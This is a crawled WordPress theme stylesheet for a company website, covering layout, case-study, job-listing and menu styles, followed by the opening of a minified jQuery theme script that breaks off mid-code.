.elementor-accordion .elementor-tab-title.elementor-active 	.elementor-accordion-icon svg{fill: #000 !important;}

.hero-area >div:last-child .container{padding:0;}

.custom-tabb ul{padding-top:20px;}
.custom-tabb ul li{    list-style: none;
    padding-left: 10px;
   padding: 20px 20px 20px 40px;
    border-bottom: 1px solid #DEDADA !important;
    position: relative;}

.custom-tabb .custom-acdn ul li{ border-bottom: 0 !important;padding: 10px 10px 10px 40px;}


.custom-tabb ul li:before{font-family: 'Line Awesome Free';content: "\f058";position:absolute;left:0;font-size: 26px;}

.custom-acdn .elementor-accordion .elementor-tab-title .elementor-accordion-icon.elementor-accordion-icon-left{    float: right !important;}


.case-list .case-item {display: grid;grid-template-columns: auto 300px 290px auto;justify-content: space-between;align-items: center;padding: 50px 0;transition: 0.3s;gap: 30px;border-bottom: 1px solid #E9EAEB;}
.case-list .case-item:hover{ padding: 50px 30px;background-color: #F9F9F9;}
.case-list .case-item:first-child {border-top: 1px solid #E9EAEB;}
.case-list .case-item:hover .circle-btn {background-color:#fff;}
.case-list .count {color: #202C39;font-size: 18px;font-weight: 400;line-height: 1.33;align-self: flex-start;padding-top: 7px;}
.case-list .img{width:100px;margin:0;}
.case-list .case-item:first-child .img img{width:70px;}
.case-list.lp{}
.case-list.lp .case-item {    display: grid;    grid-template-columns: auto 300px 500px auto;}
.case-list.lp .case-item:first-child .img img{width:100px;}
.case-list .title {color: #111521;font-size: 42px;font-weight: 300;line-height: 1.16;max-width: 265px;    margin-bottom: 0;}
.case-list .circle-btn {padding: 18px;background-color: #F9F9F9;border-radius: 50px;margin-left: 32px;width: 64px;height: 64px;transform: rotate(327deg);}
.case-list .circle-btn i {font-size: 30px;color:#ff6a32}
.case-list .case-item:visited:hover i{color:#000}
.sticky-header.sticky-fixed-top{z-index:999}
.dl-heading{font-size: 42px !important;font-weight: 300 !important;line-height: 54px!important; }
.dl-heading h2 b{font-weight:500}

.case-list.case{}
.case-list.case .case-item {    display: grid;    grid-template-columns: auto 300px 400px auto;    align-items: start;}
.case-list.case .title {color: #111521;font-size: 24px;font-weight: 400;line-height: 1.16;max-width:max-content;    margin-bottom: 0;}
.case-list.case .case-item p{margin:0 !important;}

.impact .impact-item {display: flex;justify-content: end;align-items: center;transition: 0.3s;border-bottom: 5px solid #fff;}
.impact .impact-item .head {color: #111521;font-size: 20px;font-weight: 600;line-height: 1.16;min-width:300px;    margin-bottom: 0;text-align:right;padding-right:50px;}
.impact .impact-item div:not(.head){    border-left: 5px solid #fff;    padding: 20px;}
.impact .impact-item .p-title{background:#f8e7e7;    align-self: stretch;}
.impact .impact-item .s-title{background:#e8fdf9;    align-self: stretch;}    
.impact .impact-item div{flex-grow: 1;    flex-basis: 0;}
.impact .impact-item:first-child .p-title{background:#d39797;color:#fff;    font-size: 24px;    font-weight: 500;}
.impact .impact-item:first-child .s-title{background:#31cdb2;color:#fff;    font-size: 24px;    font-weight: 500;}

.mask-image {
    -webkit-mask-image: url(https://staging.plasmacomp.com/wp-content/uploads/2024/05/img-r-19.png);
    mask-image: url(https://staging.plasmacomp.com/wp-content/uploads/2024/05/img-r-19.png);
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;
    -webkit-mask-position: center;
    mask-position: center;
}

.obometer{display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;min-height:320px;}
.obometer >div:first-child{font-size: 60px;
    font-weight: 800;
    line-height: 1em;
    color: #ff6a32;}

.obometer.sm >div:first-child{font-size: 40px;}
.obometer.sm >div ul{ padding: 20px 50px 0 50px;    color: #fff;} 
.obometer.sm >div li{list-style:none;margin-bottom:5px;    position: relative;
    padding-left: 27px;}   
.obometer.sm >div li:before{    content: "\e987";font-family: 'DL-Icons' !important;position:absolute;left:0; font-size:20px;}

.obometer.case{border-right:1px solid #474747; align-items: start;min-height:auto;margin-top:50px;justify-content: start;}
.obometer.case >div ul{ padding: 20px 0px 0 20px;    color: #fff;} 
.obometer.case >div:first-child{margin-bottom:30px;}
.obometer.case >div:nth-child(2){font-size: 30px;   font-weight: 800;    line-height: 1em;    color: #ff6a32;}
.obometer.case >div li{list-style:outside;margin-bottom:5px;    position: relative;}  
.obometer.case >div li::marker{color:#fff}

.process-item {
  position: relative;display: flex;
    flex-wrap: wrap !important;
}

.process-item .process-item__icon {
  position: relative;
  color: #ffffff;
  font-size: 65px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 15%;
  flex: 0 0 15%;
  max-width: 15%;
}

.process-item .process-item__icon:before {
  content: '';
  position: absolute;
  top: 10px;
  right: -6px;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background-color: #ff6a32;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.process-item .process-item__icon:after {
  content: '';
  position: absolute;
  top: 0;
  right: -16px;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  border: 2px solid rgba(230, 233, 235, 0.1);
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.process-item .process-item__content {
  position: relative;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 85%;
  flex: 0 0 85%;
  max-width: 85%;
  padding-left: 65px;
  padding-bottom: 48px;
}

.process-item .process-item__content:before {
  content: '';
  position: absolute;
  top: 30px;
  left: 0;
  bottom: 0;
  width: 2px;
  opacity: .1;
  background-color: #ff6a32;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.process-item .process-item__title {
  color: #ffffff;
  font-size: 20px;
  font-weight: 600;
}

.process-item .process-item__desc {
  color: #868697;
  margin-bottom: 0;
}
.process-item .process-item__desc strong{
  color: #868697;display:block;
  margin-bottom: 0;
}

.process-item.active .process-item__icon:after {
  border-color: #ff6a32;
}

.process-item.active .process-item__content:before {
  opacity: 1;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(45%, #ff6a32), color-stop(45%, #ff6a32), color-stop(45%, #ff6a32), color-stop(86%, #17172f));
  background: linear-gradient(to bottom, #ff6a32 45%, #ff6a32 45%, #ff6a32 45%, #17172f 86%);
}

.process-item:last-of-type .process-item__content {
  padding-bottom: 0;
}

.overbg:after{position: absolute;
    background: #ff6a32;
    height: 250px;
    width: 900px;
    content: "";
    right: 0;
    top: 200px;z-index:-1;}

.test2 .elementor-widget-container{    height: auto !important;background-position: 20px 25px !important;
    background-repeat: no-repeat;
    background-size: 50px !important;}

.tbtn{padding:100px 0}

.case-head{display: grid;    gap: 40px;  grid-template-columns: repeat(2, minmax(0, 1fr));}
.case-head h2{color: #FFFFFF;    font-size: 28px;    font-weight: 600;    line-height: 43px;}
.case-head p{color: #FFFFFF;  font-weight: 400;   line-height: 30px;}

.case-wrap{display: grid;    gap: 40px;  grid-template-columns: repeat(3, minmax(0, 1fr));}
.case-wrap .obometer.case{text-align:left}

.case-study-three{padding:100px 0 0 0;}
.case-study-three-one{padding:0px 115px 50px 0;}

.case-study-three-one .dl-el-btn-wrap {padding-top:50px !important;}

.case-study-three-two{padding:40px !important;}
.case-study-four{padding:80px 0;}
.case-study-four-two{padding:0px 0 0 120px;}
.cs-process-wrap{padding-top:30px !important;}

.testimonial05{}
.testimonial05-three .inner-text{}
.testimonial05-three .elementor-widget-container{padding:40px !important;margin:200px 80px 0 -150px !important;}

.testimonial06-one .img{margin:-150px 0 20px 0 !important}
.case-study-slider{padding:100px 0 0 0}
.case-study-slider-one{padding:0 115px 80px 0}
.case-study-slider-one .dl-el-btn-wrap {margin-top:50px;}


.dl-el-btn{border-radius: 6px !important;}
.dl-swiper-pagination{background: rgb(0 0 0 / 20%); padding: 10px;}

.cs-hero-title{padding:80px 130px 80px 0}
.cs-hero-title .elementor-heading-title, .cs-hero-title h1.dl-heading{color: #00090D!important;font-family: "Roboto", Sans-serif!important;font-size: 48px!important;font-weight: 600 !important;line-height: 60px !important;}
.cs-hero-caption{padding:30px 50px 40px 30px;}
.cs-hero-sub .elementor-widget-container{padding:40px 30px 30px 40px; margin-right:75px;    background-position: 20px 20px !important;}
.impact {padding-right:100px; padding-left:50px;}	
.casestudy-row-one{padding-right:100px;}

.awsm-job-single-wrap.awsm-col-2 .awsm-job-form {    width: 30%;}
.awsm-job-single-wrap.awsm-col-2 .awsm-job-content {    width: 70%;}
.awsm-job-form-inner{padding: 20px;}
.awsm-job-form-inner h2 {font-size: 30px;}
.awsm-job-content .awsm-job-specification-wrapper{display:flex;background:#f5f3ef;    justify-content: space-between;}
.awsm-job-content .awsm-job-specification-wrapper .awsm-job-specification-item{    padding: 10px 20px;}
.awsm-job-content .awsm-job-specification-wrapper .awsm-job-specification-term{    display: block;}

.page-template .awsm-job-item h2.awsm-job-post-title a {    font-size: 18px;    color: #000 !important;}
.page-template .awsm-job-item:hover{background:#F4F3EF}
.awsm-lists{border:0;}
.job-list ul{padding-left: 20px;margin-top:20px;}
.job-list li {list-style-position: outside;margin-left: -5px;margin-bottom: 8px;}
.job-list li::marker{color:#000}
.contact-two,.contact-one{padding:80px;}
.techWrap{padding:80px 0;}
.techWrapTwo{}
.techWrapOne{padding-right:70px;}

.case-study-slider-one{padding:0 115px 50px 0}
.elementor-slides .swiper-slide-inner { padding:30px !important; }



.CSDarkRow .dl-section-heading .dl-heading,
.CSDarkRow .dl-el-items .dl-el-item .dl-el-list-content p,
.CSDarkRow .dl-el-items .dl-el-item .dl-el-list-content,
.CSDarkRow .elementor-widget-container{color:#fff!important;}



 


.animatedIcons .elementor-widget-ucaddon_lord_icon{width: 120px; margin: 0px 10px 0px 10px;}
.animatedIcons .ue-lord-icon-wrapper {padding:0px!important;}
.animatedIcons .centerIcon .ue-lord-icon-holder::after{
 content: "";
  position: absolute;
  top: 25px;
  right: -60%;
  height: 1px;
  background-color: #333;
  width:80%;
}


.animatedIcons .centerIcon .ue-lord-icon-holder::before
{
 content: "";
  position: absolute;
  top: 25px;
  left: -60%;
  height: 1px;
  background-color: #333;
  width: 80%;
}

.animatedIcons .IconleftBorder  .ue-lord-icon-holder::after{
 content: "";
  position: absolute;
  top: 25px;
  right: -55%;
  height: 1px;
  background-color: #333;
  width: 80%;
}

#ue-lord-icon-wrapper a.ue-btn :hover{color:#ff6a32!important;}

.space-large{padding:50px 0px!important;}
.section-title h2{color:#4a4a4a!important;}

.overview{padding:80px 0px 80px 0px!important;}
.overview h2{margin-top:20px;}


/* Hero Section */

.hero-area .hero-area-top{background-color: #f5f3ef; padding-top: 50px; padding-bottom:270px;}
.page-banner-inner{display: flex;    gap: 20px;    justify-content: space-between;}
.page-banner-info{flex-grow: 0; padding-left: 180px; }
.hero-text-box{background-color: #f5f3ef; position:absolute; padding:00px 30px 30px 35px; flex-grow: 0; z-index: 9; width: 425px; right:0; top:0; min-height:230px; }
.page-id-1027 .hero-text-box .hero-btn{display:none;}
.page-banner{margin-top: -230px; margin-inline-start: -140px;    position: relative;    width: 110%;}
.page-banner-info h1{font-size:45px;color:#000;}
.hero-text-box p{font-size: 18px; line-height: 26px; margin-bottom: 20px; overflow: hidden;
    text-overflow: ellipsis;    display: -webkit-box;    -webkit-line-clamp: 5;    -webkit-box-orient: vertical; margin-top:0px;}
 .sticky-header .navigation-wrapper{ background-color: #fff;}
.navigation-wrapper {background-color: #f5f3ef;    }
a{text-decoration: none !important;}
.hero-btn{border-bottom: 5px solid;padding-bottom: 5px;color: #ff6a32;text-decoration: none;    transition: all .2s ease-in-out;}
.hero-btn:hover{color: #000;border-bottom: 5px solid  #000;}


.c2mlogin > a.mega-menu-link{margin-top:-10px!important;}
.c2mlogin > a:hover.mega-menu-link::before{filter:none!important;}
.c2mlogin > a.mega-menu-link::before{margin:0px 5px 3px 0px!important;}

.hero-btn-custom{
display:inline-block;
border-bottom: 5px solid #ff6a32!important; 
padding-bottom: 5px;
 color: #ff6a32;
 text-decoration: none;
    transition: all .2s ease-in-out;
    font-family: "Roboto", sans-serif;
  font-weight: normal;
  font-size: 16px;
  line-height: 24px;
}
.hero-btn-custom:hover{color: #000; border-bottom: 5px solid  #000!important;}

.hero-btn-custom::after{font-family: 'Line Awesome Free';
  font-weight: 900;display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1; content: " \f061";
    margin-left:3px;
}


.dl-el-btn{text-transform:capitalize!important;}
.dl-slider .swiper-slide .dl-btn-group_{display:none!important;}


/*.ue-lord-icon-wrapper:hover a + .ue-lord-icon-contet a{color:#ff6a32!important}*/

#uc_lord_icon_elementor_8e1e4af .ue-lord-icon-holder::before
{
 content: "";
  position: absolute;
  top: 35px;
  left: -45px;
  height: 0.5px;
  background-color: black;
  width: 75px;
}


.impactList{padding:0px 40px!important;}
.impactList h3{font-size: 16px!important; line-height: 24px!important; color: var( --e-global-color-text )!important;
  font-family: var( --e-global-typography-text-font-family ), Sans-serif!important;
  font-weight: var( --e-global-typography-text-font-weight )!important;}

.case-study-four-two  h3{font-size: 16px!important; line-height: 24px!important; 
  font-family: var( --e-global-typography-text-font-family ), Sans-serif!important;
  font-weight: var( --e-global-typography-text-font-weight )!important;}


.impactList .dl-el-list-content, .impactList .dl-el-list-content p{color: var( --e-global-color-text )!important;}

/** CSS for Blog/News/CS**/

.BiBlogs{padding:80px 0px;}
.rightSidebar{}
.rightSidebar section, .rightSidebar div.widget-container{background-color: #fff; padding: 30px; border-radius: 2px; margin-bottom:30px;}
.rightSidebar .widget-posts-list li {margin-bottom:20px;}
.rightSidebar .widget-container ul li { margin-bottom: 15px!important; list-style:none;}
.rightSidebar .widget-container li::marker{color: none;}


/*Events */
.mec-container {margin-top:50px!important;}
.mec-wrap :not(.elementor-widget-container) > p{font-family: "Roboto", sans-serif; font-weight: normal; font-size: 16px!important; line-height: 24px!important;
color: #4a4a4a!important;}

.category .hero-area .hero-area-top{padding-top: 50px;padding-bottom: 50px;}
.category .page-banner{    display: none;}
.category article .post-content .post-meta{display: none;}
.caseListOne {
   margin-left: -356px;
    background: #F4F3EF;
    padding: 10px 10px 10px 30px;
    margin-top: 20px;
    display: grid;
    grid-template-columns: auto auto;
    gap: 30px;
}
.caseListOne li{margin-top: 10px;list-style-position: outside;}
.newbtn {
    background-color: #ff6a32;
    font-size: 14px;
    text-transform: capitalize;
    font-weight: 600;
    letter-spacing: -.5px;
    padding: 10px 20px;
    line-height: 1;
    border-radius: 2px;
	color:#fff;
}
.newbtn:hover{color:#fff !important}
.post-navigation .nav-links{display:none;}
.hackhthon-box {
    box-shadow: 0 3px 6px rgba(0, 0, 0, .16);
    background-color: #fff;
    padding: 20px;
    box-sizing: border-box;
}
.hackathon-head.txtblue h4 {
    color: #0390fa;
}.hackathon-head.txtblue li {
    color: #0390fa !important;
    list-style: none;
    padding: 0 !important;
    margin: 0;
    font-size: 16px !important;
    font-weight: 500 !important;
}
.teamAward {
    background-image: url(/wp-content/uploads/2020/04/team-awards.jpg);
    background-repeat: no-repeat;
    width: 276px;
    height: 168px;
    position: relative;
    margin: auto;
    margin-top: 60px;
}.teamAward .tname {
    position: absolute;
    border: 2px solid #bec3c8;
    background: #fff;
    padding: 0 5px;
    font-size: 16px;
    font-weight: 500;
    line-height: 26px;
}
.teamAward .tname.T1 {
    border: 2px solid #bec3c8;
    left: -8px;
    top: 10px;
}
.teamAward .tname.T2 {
    border: 2px solid #ffc910;
    left: 94px;
    top: -31px;
}
.teamAward .tname.T3 {
    border: 2px solid #d96f27;
    right: -16px;
    top: 10px;
}
.hackDate {
    max-width: 400px;
}
.hackDate li {
    list-style: none;
    width: 50%;
    padding-right: 20px !important;
    box-sizing: border-box;
    text-align: left;
    float: left;
    color: #4a4a4a !important;
    font-weight: 400 !important;
    padding-left: 0 !important;margin-bottom:20px;
}

.hackDate li strong{display:block;}
.team-list li{    width: 48%;
    padding: 20px 20px 20px 0 !IMPORTANT;
    border-bottom: 1px solid #ccc;
    margin-right: 10px !important;}

@media(min-width:1200px) {
.hero-text-box:after__{content:"";position:absolute;background-image: url(https://staging.plasmacomp.com/wp-content/uploads/2024/04/plasma-curved.png);    right: -169px;    height: 335px;    width: 287px;    top: -56px;}
    
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link  {
line-height:auto!important;
  height: auto!important;
  padding: 24px 16px 20px 16px;
  vertical-align: baseline; 
  width: auto;
  display: block;
  color: #4a4a4a;
  text-transform: none;
  text-decoration: none;
  text-align: left;
  background: rgba(0, 0, 0, 0);
  border: 0;
    border-top-color: currentcolor;
    border-right-color: currentcolor;
    border-bottom-color: currentcolor;
    border-left-color: currentcolor;
  border-radius: 0;
  font-family: inherit;
  font-size: 15px;
  font-weight: normal;
	outline: none;}
    
    
.navigation-inner {
    grid-template-columns: auto 1fr auto;
    grid-column-gap: 20px;
  }
    
    
      
    
    
}


@media(min-width:1400px)
{
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link  {
line-height:auto!important;
  height: auto!important;
  padding: 24px 24px 20px 24px;
  vertical-align: baseline; 
  width: auto;
  display: block;
  color: #4a4a4a;
  text-transform: none;
  text-decoration: none;
  text-align: left;
  background: rgba(0, 0, 0, 0);
  border: 0;
    border-top-color: currentcolor;
    border-right-color: currentcolor;
    border-bottom-color: currentcolor;
    border-left-color: currentcolor;
  border-radius: 0;
  font-family: inherit;
  font-size: 16px;
  font-weight: normal;
	outline: none;}
}

@media(max-width:1400px)
{
.case-study-slider .adv-bg{display:none;}	
}

@media(max-width:992px){
.awsm-job-single-wrap.awsm-col-2 .awsm-job-content,.awsm-job-single-wrap.awsm-col-2 .awsm-job-form {width: 100%;}
.contactMenu{display:block!important}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link  {
line-height:auto!important;  height: auto!important;  padding: 10px 20px 10px 20px;  vertical-align: baseline;   width: auto;  display: block;
  color: #4a4a4a;  text-transform: none;  text-decoration: none;  text-align: left;  background: rgba(0, 0, 0, 0);  border: 0;
    border-top-color: currentcolor;    border-right-color: currentcolor;    border-bottom-color: currentcolor;    border-left-color: currentcolor;
  border-radius: 0;  font-family: inherit;  font-size: 15px;  font-weight: normal;	outline: none; border-bottom:1px solid #ccc;}
.navigation-inner .site-logo {max-width: 120px;}
.header-number a::before {display:none;}
#mega-menu-wrap-primary .mega-menu-toggle + #mega-menu-primary {background: #f8f8f8;padding: 0px 0px 0px 0px;display: none;position: absolute;width: 100%;z-index: 9999999;margin-top: 15px;  }
.hero-area .hero-area-top {padding-bottom: 50px; text-align:center;}
.hero-text-box{position:relative;}
.hero-area .container{max-width:100%; padding:0px;}
.page-banner {  margin-top: 0px;  margin-inline-start: 0px;  position: relative;  width: 100%; padding:0px;}
.case-list.lp .case-item{display:block;}	
.case-list .circle-btn{display: block; margin-left: 0;margin-top: 20px;}	
.case-list .case-item{ display: block;    padding: 20px 0;}		
.case-study-three .adv-bg,.case-study-slider .adv-bg{display:none;}		
.case-list .title{font-size: 30px;    margin-top: 20px;}   
.navigation-menu{    box-shadow: none !important;    height: auto;}		
#mega-menu-wrap-primary .mega-menu-toggle{    background: transparent;}	
.header-number{display:none!important;}        
.navigation-inner .site-logo {max-width: 120px;}       
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding:0px!important; border-bottom:1px solid #ccc!important;}  
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a:hover{color:#ff6a32;}	
	
}



@media (max-width: 992px) {
.cs-hero-sub .elementor-widget-container{margin-right: 0;}	
.dl-heading {
    font-size: 32px !important;
    font-weight: 300 !important;
    line-height: 44px !important;
}
.case-list .title{max-width: none;}	
.custom-acdn .elementor-tab-title{    border-width: 0 !important;}
.testimonial01-three{    margin-top: -50px !important;}
.testimonial01-one .elementor-widget-image img{width:100px !important}
.testimonial01-three .elementor-testimonial-content{font-size: 16px!important;font-weight: 400!important;line-height: 26px!important;}
.testimonial01-three .elementor-testimonial-image img{width:60px !important;height:60px !important;}
.testimonial06-one .elementor-widget-container{margin:0 !important}	
.case-study-three-one .elementor-widget-container{    padding: 0 !important;}	
.hero-area .hero-area-top{padding:0 0 30px 0}	
.benefits-row-inner .benefits-col1, .benefits-row-inner .benefits-col2{padding:20px 20px!important;}
.challenges-wrapper .challenges-col1, .challenges-wrapper .challenges-col2{padding:20px 20px!important;}
.cs-banner .elementor-widget-wrap, .cs-banner > .e-con-inner >.elementor-element {padding: 20px !important;}
.benefits-col1 .dl-el-items .dl-el-item{    display: block;}
.benefits-col1 .dl-el-items .dl-el-item .dl-el-list-icon{justify-content: START;margin-bottom:20px;}	
.solutions .dl-heading{margin-bottom: 0px !important;}
.solutions .box .el-icon-box-item{    padding: 20px;}	
.page-banner-info h1 {font-size: 34px;}
.page-banner-info{padding-left:0;}
.hero-text-box:after{display:none;}	
.page-banner-inner {display: block;}
.hero-text-box{width: 100%;    padding: 50px 30px;    background: transparent;    color: #fff;        min-height: auto;}
.page-banner {margin-top: 0; margin-inline-start: 0;position: relative;width: 100%;display: block;}	
.page-banner .overlay{    background: rgb(23 23 47 / 80%);}
.hero-text-box p{color:#fff;}
.section-padding-lg,.industries-row {padding: 30px 20px !important;}	
.case-list .title{font-size:24px;}	
.navigation-menu .mega-menu-toggle{background:transparent !important}
.overview,.casestudy-row,.testimonial-wrap,.insight-row{padding:30px 20px!important;}	
.benefits-row-inner {    margin-top: 0px;    margin-bottom: 0px;}	
.challenges-wrapper{background:#F4F3EF}	
.benefits-row{display:none}	
.testimonial-wrap .col1{padding:0px 00px 0px 0}
.testimonial-wrap .col2{padding:0px 00px 0px 0;}
.testimonial-wrap .testimonial-inner{padding:60px 0;}
.cs-banner,.benefits-row-inner,.challenges-wrapper{padding:0 !important;}	
.casestudy-row-col1{padding-right:0px;}	
.cs-hero-title .elementor-heading-title, .cs-hero-title h1.dl-heading {    font-size: 24px !important;    line-height: 32px !important;}	.tbtn{padding:50px 0}
.case-study-three-one,.case-study-three-two{padding:20px !important;}
.obometer.case {border-bottom: 1px solid #474747;border-right: 0;padding-bottom: 50px;}	
.process-item .process-item__content {
    position: relative;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding-left: 0;
    padding-bottom: 48px;
    margin-bottom: 50px;
}
.process-item:last-child .process-item__content{ margin-bottom: 0px;}	
.process-item .process-item__icon{margin-bottom:30px;}
.process-item .process-item__content:before{bottom: 0;top: inherit;width: 100%;height: 2px;}	
.process-item .process-item__icon:after,.process-item .process-item__icon:before{display:none;}	
.case-study-four-one,.case-study-four-two{padding: 20px;}	
.case-study-four-two .dl-desc{font-size: 18px !important;line-height: 26px !important;}	
.process-item:last-of-type .process-item__content:before{display:none}
.testimonial05-three .inner-text{margin:0}	
	
.testimonial05-three .elementor-widget-container{margin:0 !important}	
.case-study-slider{padding:40px !important;}	
.case-study-slider .case-head,.case-study-slider .case-wrap{display:block;}	
.case-study-slider .swiper-slide{height:400px !important;}	
.childStickyMeny{display:none !important}	
.solutions {padding: 20px !important;}
.solutions .box .el-icon-box-item{min-height: auto;}
.case-list.case .case-item{display: block;}	
.impact .impact-item{    padding: 20px 0;display: block;border-bottom:0;}
.impact .impact-item div:not(.head) {border-bottom: 5px solid #fff;border-left:0;padding: 20px;padding-left: 32px;}	
.impact .impact-item .head{margin-bottom: 20px;text-align: center;padding-right: 0;}	
.impact {padding:0px;}	
.impact .impact-item:first-child{display:none;}
.impact .impact-item .p-title,.impact .impact-item .s-title{position:relative;min-height:93px;}	
.impact .impact-item .p-title:before{position: absolute;content: "Problem";font-size: 16px;transform: rotate(270deg);left: -32px;top: 32px;
background: #d39797;color: #fff;padding: 0px 15px;}
.impact .impact-item .s-title:before{position: absolute;content: "Solution";font-size: 16px;transform: rotate(270deg);left: -32px;top: 32px;
background:#31cdb2;color: #fff;padding: 0px 15px;}
.casestudy-row-one{padding-right:0px;}	
.cs-hero-title{padding:0}
.cs-hero-title .elementor-heading-title{font-size: 24px !important;font-weight: 600;line-height: 30px !important;}
.techWrapOne,.techWrapTwo{padding:40px;}	
.case-list .img{margin-bottom:20px;}	
.case-wrap{display:none !important;}	
.case-head h2{font-size: 20px;line-height: 30px;}	
.swiper-pagination-bullets.swiper-pagination-horizontal {    display: none;}		
.case-study-slider-one{padding:0 0 40px 0}
.case-study-slider-one .dl-el-btn-wrap {    margin-top: 20px;}
.contact-two,.contact-one{padding:0px;}	
}
@media(max-width:767px)
{
.banner-qr{padding-top:0px;}
.hero-wrapper {padding: 40px 10px 60px 10px!important;}
.adv-bg{display:none;}	
}


@media(max-width:480px)
{
    .animatedIcons .elementor-widget-ucaddon_lord_icon{width: 96px; margin: 0px 5px 0px 5px;}
    .AboutUs-Row .elementor-element-populated {padding:20px!important;}
    .elementor-element-4f44ce9 .e-con-inner{margin-bottom:40px!important;}
    body:not(.rtl) .elementor-213 .elementor-element.elementor-element-bd64ddd {left: 20px!important;}
    .elementor-213 .elementor-element.elementor-element-bd64ddd{bottom: 40px!important;}
   .elementor-slides .swiper-slide-inner { padding:20px 5px!important; } 
    .case-study-slider {padding:40px 20px!important;}	
    .case-study-slider-two .elementor-swiper{height:500px!important;}
	.buildForWrap .buildWrapRight {    width: 70%;    display: block !important;}
	.bfw{width: 100% !important;}.bfw span{transform: inherit !important;position: relative !important;}
}

.DetailPage h3, .DetailPage h2, .DetailPage h4{margin-top:40px;}
.DetailPage a:hover{color:#333;}
.DetailPage a:visited{color:#ff5050;}

.HvideoWrap:before {
    content: "";
    border: 11px solid #ff5050;
    position: absolute;
    right: -50px;
    width: 403px;
    height: 211px;
    top: -34px;
    box-shadow: 0 3px 6px rgba(0, 0, 0, .16);
}
.HvideoWrap:after {
    content: "";
    position: absolute;
    left: -50px;
    width: 647px;
    height: 347px;
    top: 43px;
    box-shadow: 0 3px 6px rgba(0, 0, 0, .16);
    border: 11px solid #154468;
    z-index: 0;
}
.HvideoWrap {
    position: relative !important;
    max-width: 650px !important;
    height: auto;
    margin: auto;
    margin-top: 100px;
}
.HvideoWrap .elementor-widget-container{z-index:99;position: relative !important;}



.teamAward {
    background-image: url(/wp-content/uploads/2024/07/team-awards-1.jpg);
    background-repeat: no-repeat;
    width: 276px;
    height: 168px;
    position: relative;
    margin: auto;
    margin-top: 60px;
}
.teamAward .tname {
    position: absolute;
    border: 2px solid #bec3c8;
    background: #fff;
    padding: 0 5px;
    font-size: 16px;
    font-weight: 500;
    line-height: 26px;
}
.teamAward .tname.T1 {
    border: 2px solid #bec3c8;
    left: -8px;
    top: 10px;
}
.teamAward .tname.T2 {
    border: 2px solid #ffc910;
    left: 94px;
    top: -31px;
}
.teamAward .tname.T3 {
    border: 2px solid #d96f27;
    right: -16px;
    top: 10px;
}


/** sitemap css start **/
.sitemap ul>li{ font-size:16px; list-style:none;}
.sitemap ul>li ul{margin:10px 0px; padding:10px 0px;  border-top:1px solid #ccc; }
.sitemap ul>li li, 
.page-id-18432 .awsm-job-item h2.awsm-job-post-title a,
.page-id-18432 .elementor-widget-ucaddon_post_list .uc_post_list_title a
{ font-size:14px; line-height:24px;  border-bottom:1px solid #f2f2f2;}
.sitemap li a, .sitemap h3 a{color: var(--redias-dark-color);}
.sitemap li a:hover, .sitemap h3 a:hover,
.page-id-18432 .elementor-widget-ucaddon_post_list .uc_post_list_title a:hover
{color: var(--redias-primary-color);}
.sitemap ul>li li a,
.page-id-18432 .awsm-job-item h2.awsm-job-post-title a,
.page-id-18432 .elementor-widget-ucaddon_post_list .uc_post_list_title a
{border-left:1px solid  #fff; padding:2px 12px; display:block;  }
.sitemap ul>li li a:hover, 
.page-id-18432 .awsm-job-item h2.awsm-job-post-title a:hover,
.page-id-18432 .elementor-widget-ucaddon_post_list .uc_post_list_title a:hover
{border-left:6px solid  var(--redias-primary-color); color:var(--redias-primary-color)!important; }
.page-id-18432 .hero-text-box, 
.page-id-18432 .awsm-filter-wrap,
.page-id-18432 .awsm-job-specification-wrapper,
.page-id-18432 .awsm-list-right-col
{display:none;}
.page-id-18432 .awsm-list-left-col{width:100%;}
.page-id-18432 .page-banner {height:230px;}
.page-id-18432 .awsm-job-item{padding:0px;}
.page-id-18432 .awsm-job-item:hover{background:none; }
.page-id-18432 .awsm-list-item .awsm-job-item {transition: .3s ease-in-out; border:0px;}
.page-id-18432 .elementor-widget-ucaddon_post_list .uc_post_list_title a{line-height:23.22px;}
.page-id-18432 .uc_post_list_title{margin-bottom:0px;}
/** sitemap css end **/

.el-blog-item .post-meta li:first-child{display:none !important;}

.banner-qr{padding-top:20px;}

.cs-slider .elementor-swiper-button-prev{    position: absolute;    top: 50%;    left: 0px;  width: 32px;    z-index: 9; margin-top:-50px;cursor:pointer}
.cs-slider .elementor-swiper-button-prev svg{fill:#fff}
.cs-slider .elementor-swiper-button-next{    position: absolute;    top: 50%;    right: -7px; width: 32px;    z-index: 9;margin-top:-50px;cursor:pointer}
.cs-slider .elementor-swiper-button-next svg{fill:#fff}
.whiteText, .whiteText p {color:#fff!important}


--- FILE ---
content_type: text/javascript
request_url: https://www.plasmacomp.com/wp-content/themes/redias/assets/js/main.min.js?ver=1712728394
body_size: 1518
content:
!function(o){"use strict";
// Preloader
"enable"===redias_data.preloader&&o(window).on("load",(function(){o("body").addClass("loaded"),setTimeout((()=>{}),2e3)})),o(document).ready((function(){
// Main Header
if(o(window).on("resize",(function(){!function responsiveClasses(){var e=o("body");o(window).width()<992?(e.removeClass("viewport-lg"),e.addClass("viewport-sm")):(e.removeClass("viewport-sm"),e.addClass("viewport-lg"))}()})).resize(),
// Ui Select
